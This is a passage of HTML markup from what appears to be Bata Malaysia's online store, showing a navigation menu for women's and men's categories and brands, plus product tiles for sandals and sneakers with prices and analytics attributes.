        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5805045">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5805045"
        data-analytics-product-id="521D_2023_5805045"
        href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html"
        aria-labelledby="brand-521D_2023_5805045 product-521D_2023_5805045-name product-521D_2023_5805045-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5805045-name">
            BATA WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_5805045-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.00">
            
                <div class="format-price-layout">
                    
                    RM 19.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5805045"
    data-name="BATA WOMEN SANDALS"
    data-id="521D_2023_5805045"
    data-dimension1="521D_015800451487W"
    data-dimension2="5805045"
    data-dimension3="521D_2023_5805045"
    data-price="19.00"
    data-brand="BATA"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the BATA Women Sandals, designed for the modern lady who values both comfort and elegance. Crafted with a durable PVC outsole and a chic PU synthetic upper, these sandals offer a perfect blend of support and sophistication. The soft PU lining ensures all-day comfort, making them ideal for any occasion, whether you're at the beach or enjoying a casual outing. Step into summer with confidence and flair in these versatile sandals from BATA!"
    data-producturl="https://www.bata.com/my/bata-women-sandals-521D_015800451487W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/backpacks/" aria-label="Backpacks">
                <span class="cc-menu__thirdLevel__title">Backpacks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/handbags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/wallet/" aria-label="Wallet">
                <span class="cc-menu__thirdLevel__title">Wallet</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <a href="https://www.bata.com/my/women/accessories/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw96701d47/new-homepage/New_Women_Accessories.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw96701d47/new-homepage/New_Women_Accessories.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw96701d47/new-homepage/New_Women_Accessories.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Women Accessories
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/apparels/" data-menu-index="2" data-menu-selection="Apparels" aria-label="Apparels" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Apparels</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Apparels</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/joggers-and-bottoms/" aria-label="Joggers and Bottoms">
                <span class="cc-menu__thirdLevel__title">Joggers and Bottoms</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/shorts/" aria-label="Shorts">
                <span class="cc-menu__thirdLevel__title">Shorts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/t-shirt-and-polos/" aria-label="T-shirt and Polos">
                <span class="cc-menu__thirdLevel__title">T-shirt and Polos</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <a href="https://www.bata.com/my/women/apparels/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dwb61a531f/new-homepage/Mockup_Women_Apparels.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dwb61a531f/new-homepage/Mockup_Women_Apparels.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dwb61a531f/new-homepage/Mockup_Women_Apparels.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Women Apparels
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/red-label/" aria-label="Red Label">
                <span class="cc-menu__thirdLevel__title">Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/marie-claire/" aria-label="Marie Claire">
                <span class="cc-menu__thirdLevel__title">Marie Claire</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/bataflexible/" aria-label="BataFlexible">
                <span class="cc-menu__thirdLevel__title">BataFlexible</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/prive/" aria-label="Prive">
                <span class="cc-menu__thirdLevel__title">Prive</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/floatz-by-bata/" aria-label="Floatz by Bata">
                <span class="cc-menu__thirdLevel__title">Floatz by Bata</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__brandsSection">
    
        <span class="cc-menu__brandsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="experience-region experience-brandsRegion"><div class="experience-component experience-menu-itemForBrandsSection"><div class="cc-menu__itemForBrandsSection">
    <a href="https://www.bata.com/my/women/brand/bata/" class="cc-menu__itemForBrandsSection__link">
        <picture class="cc-menu__itemForBrandsSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw154b576f/new-homepage/woman-shoes.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="458" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw154b576f/new-homepage/woman-shoes.jpg?sw=343&amp;q=80" media="(min-width: 768px)" width="343" height="458" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20343%20458%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw154b576f/new-homepage/woman-shoes.jpg?sw=343&amp;q=80" alt="Bata" title="Bata" width="343" height="458" loading="lazy" />
        </picture>

        
            <div class="cc-menu__itemForBrandsSection__overlay"></div>
        

        
            <div class="cc-menu__itemForBrandsSection__textbox">
                <div class="cc-menu__itemForBrandsSection__textbox-logo">
                    
                        <img class="b-lazyload cc-no-placeholder" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw6427104f/brand/bata.png?q=80" alt="Bata"
                            width="75" height="75" loading="lazy" />
                    
                </div>
            </div>
        
    </a>
</div></div><div class="experience-component experience-menu-itemForBrandsSection"><div class="cc-menu__itemForBrandsSection">
    <a href="https://www.bata.com/my/women/brand/red-label/" class="cc-menu__itemForBrandsSection__link">
        <picture class="cc-menu__itemForBrandsSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw07855c79/new-homepage/New_Carousel_Collection_Carousel_2.jpg?sw=357&amp;q=80" media="(min-width: 1024px)" width="357" height="476" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw07855c79/new-homepage/New_Carousel_Collection_Carousel_2.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="500" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20500%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw07855c79/new-homepage/New_Carousel_Collection_Carousel_2.jpg?sw=375&amp;q=80" alt="Bata Red Label" title="Bata Red Label" width="375" height="500" loading="lazy" />
        </picture>

        
            <div class="cc-menu__itemForBrandsSection__overlay"></div>
        

        
            <div class="cc-menu__itemForBrandsSection__textbox">
                <div class="cc-menu__itemForBrandsSection__textbox-logo">
                    
                        <img class="b-lazyload cc-no-placeholder" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw49de21fc/brand/bata-red-label.png?q=80" alt="Bata Red Label"
                            width="75" height="75" loading="lazy" />
                    
                </div>
            </div>
        
    </a>
</div></div></div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Men" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Men</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/new-arrivals/men/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/men/shoes/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/new-arrivals/men/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8286876">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8286876.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8286876" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=360 360w, 